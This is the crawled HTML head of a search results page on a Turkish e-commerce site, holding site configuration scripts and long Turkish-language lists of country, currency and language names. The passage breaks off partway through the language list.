

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amesia.com/arama?list=1&ara=nokul
body_size: 62421
content:
<!DOCTYPE html>
<html lang="tr">
	<head>
<meta charset="utf-8"/>
<title></title>
<meta name='description' content=""/>
<meta name='keywords' content=""/>
<meta name='title' content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover, user-scalable=no, minimal-ui"/>
<meta name="format-detection" content="address=no">
    <meta name="google-site-verification" content="rbDGSIXPbKAoB_TKvHX_uge6h-NTVI35fyAWc2QA2_w" />
<link rel='canonical' href='https://www.amesia.com/arama?list=1&ara=nokul' />
<meta name='robots' content='index, follow' />
    <meta name='copyright' content='Copyright © 2007 Programlama IdeaSoft Akıllı E-Ticaret'/>
    <link rel='icon' href='/favicon.ico?revision=8.3.0.0-0' type='image/x-icon'>
    <link rel='shortcut icon' href='/favicon.ico?revision=8.3.0.0-0' type='image/x-icon'>
<script type="text/javascript">var anticsrf = '7866979c30144e111cf2e022952a17c594944089',isMember = 0,social = {'facebook': {'loginUrl': 'https%3A%2F%2Fsocialconnector.eticaret.com%2Ffacebook%2Flogin%3Fl%3D2162.%253A942.92%253A7.361%257Djefbdk23%257Dxxx%252Fbnftjb%252Fdpn%26r%3Dhttps%253A%252F%252Fwww.amesia.com%252Farama%253Flist%253D1%2526ara%253Dnokul','messengerUrl': ''},'google': {'loginUrl': 'https%3A%2F%2Fsocialconnector.eticaret.com%2Fgoogle%2Flogin%3Fl%3D2162.%253A942.92%253A7.361%257Djefbdk23%257Dxxx%252Fbnftjb%252Fdpn%26r%3Dhttps%253A%252F%252Fwww.amesia.com%252Farama%253Flist%253D1%2526ara%253Dnokul'},'mercan': {'loginUrl': ''},'whatsapp': {'orderUrl': ''},'decathlon': {'loginUrl' : ''},'apple': {'loginUrl' : 'https%3A%2F%2Fsocialconnector.eticaret.com%2Fapple%2Flogin%3Fl%3D2162.%253A942.92%253A7.361%257Djefbdk23%257Dxxx%252Fbnftjb%252Fdpn%26r%3Dhttps%253A%252F%252Fwww.amesia.com%252Farama%253Flist%253D1%2526ara%253Dnokul'},},mainCurrency = 'TL',siteCurrency = 'TL',currencies = {"TL":1,"USD":17.212800000000001,"EUR":17.609999999999999,"GBP":20.588000000000001},pageParams = {},criticalStockAmount = 0,nopicImagePath = '//www.amesia.com/idea/cj/12/themes/selftpl_66dc34992f629/assets/uploads/nopic_image.png?revision=1767342046',menuItems = {"row1":[{"link":"http:\/\/www.amesia.com.tr","label":"amesia.com.tr","sortOrder":1,"target":"","subMenus":[]},{"link":"https:\/\/amesia.com.tr\/index.php\/hakkimizda\/","label":"Belgelerimiz","sortOrder":1,"target":"_blank","subMenus":[]},{"link":"\/sayfa\/kvkkgdpr","label":"KVKK - GDPR","sortOrder":1,"target":"","subMenus":[]},{"link":"\/sayfa\/bilgi-toplum-hizmetleri","label":"Bilgi Toplum Hizmetleri","sortOrder":99,"target":"","subMenus":[]}]},language = 'tr',redirectUrl = [],defaultLanguage = 'tr',predefinedLanguage = 'tr',cellPhoneRequired = '1',useDatalayer = '0',facebookPixelId = '',tiktokPixelId = '',client = {"isDesktop":true,"isMobile":false,"isTablet":false,"isIos":0},route = {group: 'product-list',name: 'search'},isExportActive = 0,exportDefaultCurrency = {"TL":1,"USD":17.212800000000001,"EUR":17.609999999999999,"GBP":20.588000000000001},appOperationType = 'translation_bar',variables ={"tr":{"countries":{"UM":"ABD K\u00fc\u00e7\u00fck Harici Adalar\u0131","VI":"ABD Virjin Adalar\u0131","AF":"Afganistan","AX":"\u00c5land Adalar\u0131","DE":"Almanya","US":"Amerika Birle\u015fik Devletleri","AS":"Amerikan Samoas\u0131","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarktika","AG":"Antigua ve Barbuda","AR":"Arjantin","AL":"Arnavutluk","AW":"Aruba","AU":"Avustralya","AT":"Avusturya","AZ":"Azerbaycan","BS":"Bahamalar","BH":"Bahreyn","BD":"Banglade\u015f","BB":"Barbados","EH":"Bat\u0131 Sahra","BY":"Belarus","BE":"Bel\u00e7ika","BZ":"Belize","BJ":"Benin","BM":"Bermuda","AE":"Birle\u015fik Arap Emirlikleri","GB":"Birle\u015fik Krall\u0131k","BO":"Bolivya","BA":"Bosna-Hersek","BW":"Botsvana","BV":"Bouvet Adas\u0131","BR":"Brezilya","IO":"Britanya Hint Okyanusu Topraklar\u0131","VG":"Britanya Virjin Adalar\u0131","BN":"Brunei","BG":"Bulgaristan","BF":"Burkina Faso","BI":"Burundi","BT":"Butan","CV":"Cape Verde","KY":"Cayman Adalar\u0131","GI":"Cebelitar\u0131k","DZ":"Cezayir","CX":"Christmas Adas\u0131","DJ":"Cibuti","CC":"Cocos (Keeling) Adalar\u0131","CK":"Cook Adalar\u0131","CI":"C\u00f4te d\u2019Ivoire","CW":"Cura\u00e7ao","TD":"\u00c7ad","CZ":"\u00c7ekya","CN":"\u00c7in","HK":"\u00c7in Hong Kong \u00d6\u0130B","MO":"\u00c7in Makao \u00d6\u0130B","DK":"Danimarka","DO":"Dominik Cumhuriyeti","DM":"Dominika","EC":"Ekvador","GQ":"Ekvator Ginesi","SV":"El Salvador","ID":"Endonezya","ER":"Eritre","AM":"Ermenistan","EE":"Estonya","SZ":"Esvatini","ET":"Etiyopya","FK":"Falkland Adalar\u0131","FO":"Faroe Adalar\u0131","MA":"Fas","FJ":"Fiji","PH":"Filipinler","PS":"Filistin B\u00f6lgeleri","FI":"Finlandiya","FR":"Fransa","GF":"Frans\u0131z Guyanas\u0131","TF":"Frans\u0131z G\u00fcney Topraklar\u0131","PF":"Frans\u0131z Polinezyas\u0131","GA":"Gabon","GM":"Gambiya","GH":"Gana","GN":"Gine","GW":"Gine-Bissau","GD":"Grenada","GL":"Gr\u00f6nland","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GY":"Guyana","ZA":"G\u00fcney Afrika","GS":"G\u00fcney Georgia ve G\u00fcney Sandwich Adalar\u0131","KR":"G\u00fcney Kore","SS":"G\u00fcney Sudan","GE":"G\u00fcrcistan","HT":"Haiti","HM":"Heard Adas\u0131 ve McDonald Adalar\u0131","HR":"H\u0131rvatistan","IN":"Hindistan","NL":"Hollanda","HN":"Honduras","IQ":"Irak","IR":"\u0130ran","IE":"\u0130rlanda","ES":"\u0130spanya","IL":"\u0130srail","SE":"\u0130sve\u00e7","CH":"\u0130svi\u00e7re","IT":"\u0130talya","IS":"\u0130zlanda","JM":"Jamaika","JP":"Japonya","JE":"Jersey","KH":"Kambo\u00e7ya","CM":"Kamerun","CA":"Kanada","ME":"Karada\u011f","BQ":"Karayip Hollandas\u0131","QA":"Katar","KZ":"Kazakistan","KE":"Kenya","CY":"K\u0131br\u0131s","KG":"K\u0131rg\u0131zistan","KI":"Kiribati","CO":"Kolombiya","KM":"Komorlar","CG":"Kongo - Brazavil","CD":"Kongo - Kin\u015fasa","CR":"Kosta Rika","KW":"Kuveyt","KP":"Kuzey Kore","MK":"Kuzey Makedonya","MP":"Kuzey Mariana Adalar\u0131","CU":"K\u00fcba","LA":"Laos","LS":"Lesotho","LV":"Letonya","LR":"Liberya","LY":"Libya","LI":"Liechtenstein","LT":"Litvanya","LB":"L\u00fcbnan","LU":"L\u00fcksemburg","HU":"Macaristan","MG":"Madagaskar","MW":"Malavi","MV":"Maldivler","MY":"Malezya","ML":"Mali","MT":"Malta","IM":"Man Adas\u0131","MH":"Marshall Adalar\u0131","MQ":"Martinik","MU":"Mauritius","YT":"Mayotte","MX":"Meksika","EG":"M\u0131s\u0131r","FM":"Mikronezya","MN":"Mo\u011folistan","MD":"Moldova","MC":"Monako","MS":"Montserrat","MR":"Moritanya","MZ":"Mozambik","MM":"Myanmar (Burma)","NA":"Namibya","NR":"Nauru","NP":"Nepal","NE":"Nijer","NG":"Nijerya","NI":"Nikaragua","NU":"Niue","NF":"Norfolk Adas\u0131","NO":"Norve\u00e7","CF":"Orta Afrika Cumhuriyeti","UZ":"\u00d6zbekistan","PK":"Pakistan","PW":"Palau","PA":"Panama","PG":"Papua Yeni Gine","PY":"Paraguay","PE":"Peru","PN":"Pitcairn Adalar\u0131","PL":"Polonya","PT":"Portekiz","PR":"Porto Riko","RE":"Reunion","RO":"Romanya","RW":"Ruanda","RU":"Rusya","BL":"Saint Barthelemy","SH":"Saint Helena","KN":"Saint Kitts ve Nevis","LC":"Saint Lucia","MF":"Saint Martin","PM":"Saint Pierre ve Miquelon","VC":"Saint Vincent ve Grenadinler","WS":"Samoa","SM":"San Marino","ST":"Sao Tome ve Principe","SN":"Senegal","SC":"Sey\u015feller","RS":"S\u0131rbistan","SL":"Sierra Leone","SG":"Singapur","SX":"Sint Maarten","SK":"Slovakya","SI":"Slovenya","SB":"Solomon Adalar\u0131","SO":"Somali","LK":"Sri Lanka","SD":"Sudan","SR":"Surinam","SY":"Suriye","SA":"Suudi Arabistan","SJ":"Svalbard ve Jan Mayen","CL":"\u015eili","TJ":"Tacikistan","TZ":"Tanzanya","TH":"Tayland","TW":"Tayvan","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad ve Tobago","TN":"Tunus","TC":"Turks ve Caicos Adalar\u0131","TV":"Tuvalu","TR":"T\u00fcrkiye","TM":"T\u00fcrkmenistan","UG":"Uganda","UA":"Ukrayna","OM":"Umman","UY":"Uruguay","JO":"\u00dcrd\u00fcn","VU":"Vanuatu","VA":"Vatikan","VE":"Venezuela","VN":"Vietnam","WF":"Wallis ve Futuna","YE":"Yemen","NC":"Yeni Kaledonya","NZ":"Yeni Zelanda","GR":"Yunanistan","ZM":"Zambiya","ZW":"Zimbabve"},"currencies":{"USD":"ABD Dolar\u0131","USS":"ABD Dolar\u0131 (Ayn\u0131 g\u00fcn)","USN":"ABD Dolar\u0131 (Ertesi g\u00fcn)","AFN":"Afganistan Afganisi","AFA":"Afganistan Afganisi (1927\u20132002)","DEM":"Alman Mark\u0131","ADP":"Andorra Pezetas\u0131","AOA":"Angola Kvanzas\u0131","AOK":"Angola Kvanzas\u0131 (1977\u20131990)","AOR":"Angola Kvanzas\u0131 Reajustado (1995\u20131999)","ARA":"Arjantin Australi","ARL":"Arjantin Peso Leyi (1970\u20131983)","ARS":"Arjantin Pesosu","ARM":"Arjantin Pesosu (1881\u20131970)","ARP":"Arjantin Pezosu (1983\u20131985)","ALL":"Arnavutluk Leki","ALK":"Arnavutluk Leki (1946\u20131965)","AWG":"Aruba Florini","XEU":"Avrupa Para Birimi","AUD":"Avustralya Dolar\u0131","ATS":"Avusturya \u015eilini","AZN":"Azerbaycan Manat\u0131","AZM":"Azerbaycan Manat\u0131 (1993\u20132006)","BSD":"Bahama Dolar\u0131","BHD":"Bahreyn Dinar\u0131","BDT":"Banglade\u015f Takas\u0131","BBD":"Barbados Dolar\u0131","XOF":"Bat\u0131 Afrika CFA Frang\u0131","BYN":"Belarus Rublesi","BEF":"Bel\u00e7ika Frang\u0131","BEL":"Bel\u00e7ika Frang\u0131 (finansal)","BEC":"Bel\u00e7ika Frang\u0131 (konvertibl)","BZD":"Belize Dolar\u0131","BMD":"Bermuda Dolar\u0131","BYR":"Beyaz Rusya Rublesi (2000\u20132016)","AED":"Birle\u015fik Arap Emirlikleri Dirhemi","VED":"Bol\u00edvar Soberano","BOB":"Bolivya Bolivyanosu","BOL":"Bolivya Bolivyanosu (1863\u20131963)","BOV":"Bolivya Mvdolu","BOP":"Bolivya Pezosu","BAD":"Bosna Hersek Dinar\u0131","BWP":"Botsvana Pulas\u0131","BRC":"Brezilya Kruzadosu","BRR":"Brezilya Kruzeirosu","BRZ":"Brezilya Kruzeirosu (1942\u20131967)","BRE":"Brezilya Kruzeirosu (1990\u20131993)","BRL":"Brezilya Reali","BND":"Brunei Dolar\u0131","BGN":"Bulgar Levas\u0131","BGO":"Bulgar Levas\u0131 (1879\u20131952)","BGL":"Bulgar Levas\u0131 (Hard)","BUK":"Burma Kyat\u0131","BIF":"Burundi Frang\u0131","BTN":"Butan Ngultrumu","CVE":"Cape Verde Esk\u00fcdosu","KYD":"Cayman Adalar\u0131 Dolar\u0131","GIP":"Cebelitar\u0131k Liras\u0131","DZD":"Cezayir Dinar\u0131","XPF":"CFP Frang\u0131","DJF":"Cibuti Frang\u0131","CZK":"\u00c7ek Korunas\u0131","CSK":"\u00c7ekoslavak Korunas\u0131 (Hard)","CNX":"\u00c7in Halk Cumhuriyeti Merkez Bankas\u0131 Dolar\u0131","CNY":"\u00c7in Yuan\u0131","CNH":"\u00c7in Yuan\u0131 (offshore)","DKK":"Danimarka Kronu","DDM":"Do\u011fu Alman Mark\u0131","XCD":"Do\u011fu Karayip Dolar\u0131","DOP":"Dominik Pesosu","ECS":"Ekvador Sukresi","ECV":"Ekvador Unidad de Valor Constante (UVC)","GQE":"Ekvator Ginesi Ekuelesi","SVC":"El Salvador Kolonu","IDR":"Endonezya Rupisi","ERN":"Eritre Nakfas\u0131","AMD":"Ermenistan Dram\u0131","MZM":"Eski Mozambik Metikali","ROL":"Eski Romen Leyi","CSD":"Eski S\u0131rbistan Dinar\u0131","SDD":"Eski Sudan Dinar\u0131","SDP":"Eski Sudan Liras\u0131","TRL":"Eski T\u00fcrk Liras\u0131","EEK":"Estonya Krunu","ETB":"Etiyopya Birri","EUR":"Euro","FKP":"Falkland Adalar\u0131 Liras\u0131","MAD":"Fas Dirhemi","MAF":"Fas Frang\u0131","FJD":"Fiji Dolar\u0131","PHP":"Filipinler Pesosu","FIM":"Fin Markkas\u0131","LUL":"Finansal L\u00fcksemburg Frang\u0131","XFO":"Frans\u0131z Alt\u0131n Frang\u0131","FRF":"Frans\u0131z Frang\u0131","XFU":"Frans\u0131z UIC-Frang\u0131","GMD":"Gambiya Dalasisi","GHS":"Gana Sedisi","GHC":"Gana Sedisi (1979\u20132007)","GNF":"Gine Frang\u0131","GNS":"Gine Sylisi","GWP":"Gine-Bissau Pezosu","GTQ":"Guatemala Quetzal\u0131","GYD":"Guyana Dolar\u0131","MXP":"G\u00fcm\u00fc\u015f Meksika Pezosu (1861\u20131992)","ZAR":"G\u00fcney Afrika Rand\u0131","ZAL":"G\u00fcney Afrika Rand\u0131 (finansal)","CYP":"G\u00fcney K\u0131br\u0131s Liras\u0131","KRH":"G\u00fcney Kore Hwan\u0131 (1953\u20131962)","KRW":"G\u00fcney Kore Wonu","KRO":"G\u00fcney Kore Wonu (1945\u20131953)","SSP":"G\u00fcney Sudan Liras\u0131","GEK":"G\u00fcrcistan Kupon Larisi","GEL":"G\u00fcrcistan Larisi","HTG":"Haiti Gurdu","HRD":"H\u0131rvatistan Dinar\u0131","HRK":"H\u0131rvatistan Kunas\u0131","INR":"Hindistan Rupisi","ANG":"Hollanda Antilleri Guldeni","NLG":"Hollanda Florini","HNL":"Honduras Lempiras\u0131","HKD":"Hong Kong Dolar\u0131","IQD":"Irak Dinar\u0131","GBP":"\u0130ngiliz Sterlini","IRR":"\u0130ran Riyali","IEP":"\u0130rlanda Liras\u0131","ESP":"\u0130spanyol Pezetas\u0131","ESA":"\u0130spanyol Pezetas\u0131 (A hesab\u0131)","ESB":"\u0130spanyol Pezetas\u0131 (konvertibl hesap)","ILP":"\u0130srail Liras\u0131","ILR":"\u0130srail \u015eekeli (1980\u20131985)","SEK":"\u0130sve\u00e7 Kronu","CHF":"\u0130svi\u00e7re Frang\u0131","ITL":"\u0130talyan Lireti","YUR":"\u0130yile\u015ftirilmi\u015f Yugoslav Dinar\u0131 (1992\u20131993)","ISK":"\u0130zlanda Kronu","ISJ":"\u0130zlanda Kronu (1918\u20131981)","JMD":"Jamaika Dolar\u0131","JPY":"Japon Yeni","KHR":"Kambo\u00e7ya Rieli","CAD":"Kanada Dolar\u0131","QAR":"Katar Riyali","KZT":"Kazakistan Tengesi","KES":"Kenya \u015eilini","KGS":"K\u0131rg\u0131zistan Somu","COP":"Kolombiya Pesosu","KMF":"Komorlar Frang\u0131","CDF":"Kongo Frang\u0131","BAM":"Konvertibl Bosna Hersek Mark\u0131","CUC":"Konvertibl K\u00fcba Pesosu","LUC":"Konvertibl L\u00fcksemburg Frang\u0131","YUN":"Konvertibl Yugoslav Dinar\u0131","CRC":"Kosta Rika Kolonu","KWD":"Kuveyt Dinar\u0131","KPW":"Kuzey Kore Wonu","CUP":"K\u00fcba Pesosu","LAK":"Laos Kipi","LSL":"Lesotho Lotisi","LVL":"Letonya Lat\u0131","LVR":"Letonya Rublesi","LRD":"Liberya Dolar\u0131","LYD":"Libya Dinar\u0131","LTL":"Litvanya Litas\u0131","LTT":"Litvanya Talonu","LBP":"L\u00fcbnan Liras\u0131","LUF":"L\u00fcksemburg Frang\u0131","HUF":"Macar Forinti","MGA":"Madagaskar Ariarisi","MGF":"Madagaskar Frang\u0131","MOP":"Makao Patakas\u0131","MKD":"Makedonya Dinar\u0131","MKN":"Makedonya Dinar\u0131 (1992\u20131993)","MWK":"Malavi Kva\u00e7as\u0131","MVR":"Maldiv Rufiyaas\u0131","MVP":"Maldiv Rupisi","MYR":"Malezya Ringgiti","MLF":"Mali Frang\u0131","MTL":"Malta Liras\u0131","MTP":"Malta Sterlini","MUR":"Mauritius Rupisi","MXN":"Meksika Pesosu","MXV":"Meksika Unidad de Inversion (UDI)","EGP":"M\u0131s\u0131r Liras\u0131","MNT":"Mo\u011folistan Tugriki","MDC":"Moldova Kuponu","MDL":"Moldova Leyi","MCF":"Monako Frang\u0131","MRU":"Moritanya Ugiyas\u0131","MRO":"Moritanya Ugiyas\u0131 (1973\u20132017)","MZE":"Mozambik Esk\u00fcdosu","MZN":"Mozambik Metikali","MMK":"Myanmar Kyat\u0131","NAD":"Namibya Dolar\u0131","NPR":"Nepal Rupisi","NGN":"Nijerya Nairas\u0131","NIO":"Nikaragua Kordobas\u0131","NIC":"Nikaragua Kordobas\u0131 (1988\u20131991)","NOK":"Norve\u00e7 Kronu","XAF":"Orta Afrika CFA Frang\u0131","UZS":"\u00d6zbekistan Somu","PKR":"Pakistan Rupisi","PAB":"Panama Balboas\u0131","PGK":"Papua Yeni Gine Kinas\u0131","PYG":"Paraguay Guaranisi","PEI":"Peru \u0130nti","PEN":"Peru Sol\u00fc","PES":"Peru Sol\u00fc (1863\u20131965)","PLN":"Polonya Zlotisi","PLZ":"Polonya Zlotisi (1950\u20131995)","PTE":"Portekiz Esk\u00fcdosu","GWE":"Portekiz Ginesi Esk\u00fcdosu","XRE":"RINET Fonlar\u0131","RHD":"Rodezya Dolar\u0131","RON":"Romen Leyi","RWF":"Ruanda Frang\u0131","RUB":"Rus Rublesi","RUR":"Rus Rublesi (1991\u20131998)","SHP":"Saint Helena Liras\u0131","WST":"Samoa Talas\u0131","STN":"Sao Tome ve Principe Dobras\u0131","STD":"S\u00e3o Tom\u00e9 ve Pr\u00edncipe Dobras\u0131 (1977\u20132017)","SCR":"Sey\u015feller Rupisi","RSD":"S\u0131rp Dinar\u0131","SLL":"Sierra Leone Leonesi","SLE":"Sierra Leonean New Leone","SGD":"Singapur Dolar\u0131","SKK":"Slovak Korunas\u0131","SIT":"Slovenya Tolar\u0131","SBD":"Solomon Adalar\u0131 Dolar\u0131","SOS":"Somali \u015eilini","BGM":"Sosyalist Bulgaristan Levas\u0131","SUR":"Sovyet Rublesi","LKR":"Sri Lanka Rupisi","SDG":"Sudan Liras\u0131","SRD":"Surinam Dolar\u0131","SRG":"Surinam Guldeni","SYP":"Suriye Liras\u0131","SAR":"Suudi Arabistan Riyali","SZL":"Svaziland Lilangenisi","CLE":"\u015eili Esk\u00fcdosu","CLP":"\u015eili Pesosu","CLF":"\u015eili Unidades de Fomento","TJR":"Tacikistan Rublesi","TJS":"Tacikistan Somonisi","TZS":"Tanzanya \u015eilini","THB":"Tayland Baht\u0131","TPE":"Timor Esk\u00fcdosu","TOP":"Tonga Pa\u02bbangas\u0131","TTD":"Trinidad ve Tobago Dolar\u0131","TND":"Tunus Dinar\u0131","TRY":"T\u00fcrk Liras\u0131","TMT":"T\u00fcrkmenistan Manat\u0131","TMM":"T\u00fcrkmenistan Manat\u0131 (1993\u20132009)","UGX":"Uganda \u015eilini","UGS":"Uganda \u015eilini (1966\u20131987)","UAH":"Ukrayna Grivnas\u0131","UAK":"Ukrayna Karbovanetz","OMR":"Umman Riyali","COU":"Unidad de Valor Real","UYI":"Uruguay Peso en Unidades Indexadas","UYU":"Uruguay Pesosu","UYP":"Uruguay Pezosu (1975\u20131993)","UYW":"Uruguayan Nominal Wage Index Unit","JOD":"\u00dcrd\u00fcn Dinar\u0131","VUV":"Vanuatu Vatusu","VES":"Venezuela Bolivar\u0131","VEB":"Venezuela Bolivar\u0131 (1871\u20132008)","VEF":"Venezuela Bolivar\u0131 (2008\u20132018)","VND":"Vietnam Dongu","VNN":"Vietnam Dongu (1978\u20131985)","CHE":"WIR Avrosu","CHW":"WIR Frang\u0131","YDD":"Yemen Dinar\u0131","YER":"Yemen Riyali","AON":"Yeni Angola Kvanzas\u0131 (1990\u20132000)","BYB":"Yeni Beyaz Rusya Rublesi (1994\u20131999)","BAN":"Yeni Bosna Hersek Dinar\u0131 (1994\u20131997)","BRN":"Yeni Brezilya Kruzadosu","BRB":"Yeni Brezilya Kruzeirosu (1967\u20131986)","ILS":"Yeni \u0130srail \u015eekeli","TWD":"Yeni Tayvan Dolar\u0131","YUM":"Yeni Yugoslav Dinar\u0131","ZRN":"Yeni Zaire Zairesi","NZD":"Yeni Zelanda Dolar\u0131","YUD":"Yugoslav Dinar\u0131 (Hard)","GRD":"Yunan Drahmisi","ZRZ":"Zaire Zairesi","ZMW":"Zambiya Kva\u00e7as\u0131","ZMK":"Zambiya Kva\u00e7as\u0131 (1968\u20132012)","ZWD":"Zimbabve Dolar\u0131","ZWR":"Zimbabve Dolar\u0131 (2008)","ZWL":"Zimbabve Dolar\u0131 (2009)"},"languages":{"ab":"Abhazca","ach":"Acoli","ace":"A\u00e7ece","ada":"Adangme","ady":"Adigece","aa":"Afar","afh":"Afrihili","af":"Afrikaanca","agq":"Aghem","akk":"Akad Dili","ak":"Akan","bss":"Akoose","akz":"Alabamaca","ale":"Aleut dili","de":"Almanca","ase":"Amerikan \u0130\u015faret Dili","am":"Amharca","anp":"Angika","grc":"Antik Yunanca","njo":"Ao Naga","an":"Aragonca","arc":"Aramice","aro":"Araona","arp":"Arapaho Dili","ar":"Arap\u00e7a","arw":"Arawak Dili","bho":"Arayanice","sq":"Arnavut\u00e7a","frp":"Arpitanca","as":"Assamca","ast":"Asturyas\u00e7a","asa":"Asu","nds":"A\u015fa\u011f\u0131 Almanca","sli":"A\u015fa\u011f\u0131 Silezyaca","dsb":"A\u015fa\u011f\u0131 Sorb\u00e7a","atj":"Atikamekw","cch":"Atsam","av":"Avar Dili","ae":"Avest\u00e7e","awa":"Awadhi","ay":"Aymara","ain":"Ayni Dili","az":"Azerbaycan dili","bfq":"Badaga","ksf":"Bafia","bfd":"Bafut","bqi":"Bahtiyari","ban":"Bali dili","bm":"Bambara","bax":"Bamun","bjn":"Banjar Dili","bas":"Basa Dili","eu":"Bask\u00e7a","ba":"Ba\u015fk\u0131rt\u00e7a","bbc":"Batak Toba","bgn":"Bat\u0131 Balochi","vls":"Bat\u0131 Flamanca","fy":"Bat\u0131 Frizcesi","bar":"Bavyera dili","bej":"Beja dili","be":"Belarus\u00e7a","bal":"Belu\u00e7\u00e7a","bem":"Bemba","bez":"Bena","bn":"Bengalce","bew":"Betawi","bik":"Bikol","bin":"Bini","my":"Birman dili","bpy":"Bishnupriya","bi":"Bislama","byn":"Blin","zbl":"Blis Sembolleri","brx":"Bodo","bs":"Bo\u015fnak\u00e7a","bra":"Braj","br":"Bretonca","brh":"Brohice","bug":"Bugis","bg":"Bulgarca","bum":"Bulu","bua":"Buryat\u00e7a","frc":"Cajun Frans\u0131zcas\u0131","cps":"Capiznon","car":"Carib","crr":"Carolina Algonquian","jv":"Cava dili","ojc":"Central Ojibwa","arq":"Cezayir Arap\u00e7as\u0131","ccp":"Chakma","cic":"Chickasaw","clc":"Chilcotin","qug":"Chimborazo Highland Quichua","chk":"Chuukese","shu":"\u00c7ad Arap\u00e7as\u0131","chg":"\u00c7a\u011fatayca","ch":"\u00c7amorro dili","ce":"\u00c7e\u00e7ence","cs":"\u00c7ek\u00e7e","chr":"\u00c7erokice","chb":"\u00c7ib\u00e7a dili","zh":"\u00c7ince","chn":"\u00c7inuk dili","chp":"\u00c7ipevya dili","khw":"\u00c7itral Dili","cho":"\u00c7oktav dili","cv":"\u00c7uva\u015f\u00e7a","dak":"Dakotaca","da":"Danca","dar":"Dargince","dzg":"Dazaga","del":"Delaware","din":"Dinka dili","dv":"Divehi dili","doi":"Dogri","dgr":"Dogrib","frs":"Do\u011fu Frizcesi","dua":"Duala","dyu":"Dyula","dz":"Dzongkha","ike":"Eastern Canadian Inuktitut","ojg":"Eastern Ojibwa","lzh":"Edebi \u00c7ince","efi":"Efik","eka":"Ekajuk","ext":"Ekstremadura Dili","elx":"Elam","ebu":"Embu","egl":"Emilia Dili","id":"Endonezce","hy":"Ermenice","myv":"Erzya","peo":"Eski Fars\u00e7a","fro":"Eski Frans\u0131zca","ang":"Eski \u0130ngilizce","sga":"Eski \u0130rlandaca","egy":"Eski M\u0131s\u0131r Dili","non":"Eski Nors dili","pro":"Eski Provensal","goh":"Eski Y\u00fcksek Almanca","eo":"Esperanto","et":"Estonca","ee":"Ewe","ewo":"Ewondo","fan":"Fang","fat":"Fanti","fo":"Faroe dili","fa":"Fars\u00e7a","ary":"Fas Arap\u00e7as\u0131","nl":"Felemenk\u00e7e","phn":"Fenike dili","fj":"Fiji dili","hif":"Fiji Hint\u00e7esi","fil":"Filipince","fi":"Fince","fon":"Fon","gur":"Frafra","fr":"Frans\u0131zca","fur":"Friuli dili","ff":"Fula dili","gaa":"Ga dili","gag":"Gagavuzca","cy":"Galce","gl":"Gali\u00e7yaca","gan":"Gan \u00c7incesi","lg":"Ganda","gay":"Gayo dili","gba":"Gbaya","gez":"Geez","aln":"Gheg Arnavut\u00e7as\u0131","bbj":"Ghomala","glk":"Gilanice","gom":"Goa Konkanicesi","gon":"Gondi dili","gor":"Gorontalo dili","got":"Got\u00e7a","grb":"Grebo dili","kl":"Gr\u00f6nland dili","gn":"Guarani dili","gwi":"Gu\u00e7ince","guz":"Gusii","gu":"G\u00fccerat\u00e7a","alt":"G\u00fcney Altayca","sdh":"G\u00fcney K\u00fcrt\u00e7esi","sma":"G\u00fcney Laponcas\u0131","nr":"G\u00fcney Ndebele","st":"G\u00fcney Sotho dili","ka":"G\u00fcrc\u00fcce","ht":"Haiti Kreyolu","hak":"Hakka \u00c7incesi","hur":"Halkomelem","ha":"Hausa dili","haw":"Hawaii dili","hai":"Haydaca","hz":"Herero dili","hr":"H\u0131rvat\u00e7a","hil":"Hiligaynon dili","hi":"Hint\u00e7e","ho":"Hiri Motu","hit":"Hitit\u00e7e","hmn":"Hmong","hnj":"Hmong Njua","kho":"Hotanca","hup":"Hupaca","iba":"Iban","io":"Ido","ilo":"Iloko","moe":"Innu-aimun","ie":"Interlingue","ibb":"\u0130bibio dili","ig":"\u0130bo dili","he":"\u0130branice","smn":"\u0130nari Laponcas\u0131","en":"\u0130ngilizce","izh":"\u0130ngriya Dili","inh":"\u0130ngu\u015f\u00e7a","ia":"\u0130nterlingua","iu":"\u0130nuktitut dili","ik":"\u0130nyupik\u00e7e","ga":"\u0130rlandaca","gd":"\u0130sko\u00e7 Gaelcesi","sco":"\u0130sko\u00e7\u00e7a","es":"\u0130spanyolca","sv":"\u0130sve\u00e7\u00e7e","gsw":"\u0130svi\u00e7re Almancas\u0131","it":"\u0130talyanca","is":"\u0130zlandaca","jam":"Jamaika Patois Dili","ja":"Japonca","kaj":"Jju","dyo":"Jola-Fonyi","kbd":"Kabardeyce","kab":"Kabiliyece","kea":"Kabuverdianu","kac":"Ka\u00e7in dili","cad":"Kado dili","kgp":"Kaingang","kkj":"Kako","kln":"Kalenjin","xal":"Kalm\u0131k\u00e7a","kam":"Kamba","kbl":"Kanembu","kn":"Kannada dili","yue":"Kantonca","kr":"Kanuri dili","bla":"Karaayak dili","krc":"Kara\u00e7ay-Balkarca","kaa":"Karakalpak\u00e7a","krl":"Karelyaca","csb":"Kashubian","ca":"Katalanca","kaw":"Kawi","cay":"Kayuga dili","kk":"Kazak\u00e7a","qu":"Ke\u00e7uva dili","ken":"Kenyang","kw":"Kernevek\u00e7e","ks":"Ke\u015fmir dili","kha":"Khasi dili","km":"Khmer dili","cop":"K\u0131ptice","ky":"K\u0131rg\u0131zca","crh":"K\u0131r\u0131m Tatarcas\u0131","kiu":"K\u0131rman\u00e7\u00e7a","quc":"Ki\u00e7ece","cgg":"Kiga","ki":"Kikuyu","cu":"Kilise Slavcas\u0131","kmb":"Kimbundu","krj":"Kinaray-a","rw":"Kinyarwanda","gil":"Kiribatice","rn":"Kirundi","nwc":"Klasik Nevari","syc":"Klasik S\u00fcryanice","tlh":"Klingonca","bkm":"Kom","kv":"Komi","koi":"Komi-Permyak","swb":"Komorca","kg":"Kongo dili","kok":"Konkani dili","ko":"Korece","kfo":"Koro","co":"Korsikaca","kos":"Kosraean","avk":"Kotava","khq":"Koyra Chiini","ses":"Koyraboro Senni","ksh":"K\u00f6ln leh\u00e7esi","kpe":"Kpelle dili","cr":"Krice","mus":"Krik\u00e7e","kri":"Krio","kj":"Kuanyama","kum":"Kumuk\u00e7a","kru":"Kurukh dili","kut":"Kutenai dili","frr":"Kuzey Frizce","se":"Kuzey Laponcas\u0131","lrc":"Kuzey Luri","nd":"Kuzey Ndebele","nso":"Kuzey Sotho dili","pnt":"Kuzeybat\u0131 